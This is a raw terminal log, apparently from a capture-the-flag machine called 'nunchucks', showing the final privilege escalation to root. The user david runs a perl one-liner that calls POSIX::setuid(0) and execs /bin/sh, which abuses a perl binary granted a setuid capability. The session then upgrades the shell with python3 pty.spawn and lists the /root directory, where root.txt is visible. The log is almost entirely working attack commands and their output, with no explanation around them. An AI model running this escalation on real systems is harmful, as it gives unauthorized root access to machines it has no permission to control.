 david@nunchucks:/dev/shm$ /usr/bin/perl5.30.0 -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
# python3  -c 'import pty;pty.spawn("/bin/bash")'
root@nunchucks:/dev/shm# cd
root@nunchucks:~# pwd
/home/david
root@nunchucks:~# cd /
root@nunchucks:/# cd /root
root@nunchucks:/root# ls -rlta
total 72
-rw-r--r--  1 root root    161 Dec  5  2019 .profile
-rw-r--r--  1 root root   3106 Dec  5  2019 .bashrc
drwx------  2 root root   4096 Aug 28 18:09 .ssh
lrwxrwxrwx  1 root root      9 Aug 28 18:11 .bash_history -> /dev/null
drwx------  3 root root   4096 Aug 28 18:23 .config
drwxr-xr-x  7 root root   4096 Aug 28 18:23 node_modules
drwxr-xr-x  3 root root   4096 Aug 28 18:28 .local
drwxr-xr-x  4 root root   4096 Sep 25 17:53 .npm
drwxr-xr-x 19 root root   4096 Sep 26 02:00 ..
drwx------  2 root root   4096 Oct  4 19:52 .cache
drwxr-xr-x  5 root root   4096 Oct  4 19:57 .pm2
-r--------  1 root root     15 Oct  7 22:01 root.txt
drwxr-xr-x  2 root root   4096 Oct  7 22:03 .vim
-rw-r--r--  1 root root     66 Oct  8 22:47 .selected_editor
-rw-------  1 root root  11903 Oct  9 18:01 .viminfo
-rw-r--r--  1 root david    93 Oct 10 18:29 oi.txt
drwx------ 10 root root   4096 Oct 10 18:29 .